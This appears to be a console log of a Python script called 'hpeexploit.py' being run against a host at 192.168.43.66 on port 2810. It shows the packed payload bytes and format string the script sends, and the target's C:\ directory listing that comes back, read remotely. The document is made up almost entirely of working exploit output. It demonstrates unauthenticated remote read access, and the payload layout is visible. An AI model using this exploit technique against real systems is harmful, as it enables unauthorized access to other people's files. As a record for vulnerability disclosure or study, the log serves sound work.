 C:\Python27\hpe>python hpeexploit.py 192.168.43.66 2810 C:\
Socket Created..
connecting to 192.168.43.66 port 2810
Format string  : >ii13s
Uses           : 21 bytes
Packed Value   : 000027110000000d30800201010404433a5c5c0000
Sending Payload...
Data Recived: 232
Data in C:\\ Directory:
\\\\\\\\\\\.ov4n\\\\\\\autoexec.bat\\\\\\\BGinfo\\\\\\\config.sys\\\\\%\d6c8e2ee6c8fa18595992ca4af71\\\\\\ fff2f2aa911e495ddcdff3887d6c\\\\\\\PerfLogs\\\\\\\Program Fi
es\\\\\\\Users\\\\\\\Windows\\\\\
.ov4n
autoexec.bat
BGinfo
config.sys
d6c8e2ee6c8fa18595992ca4af71
 fff2f2aa911e495ddcdff3887d6c
PerfLogs
Program Files
Users
Windows
Done...
C:\Python27\hpe>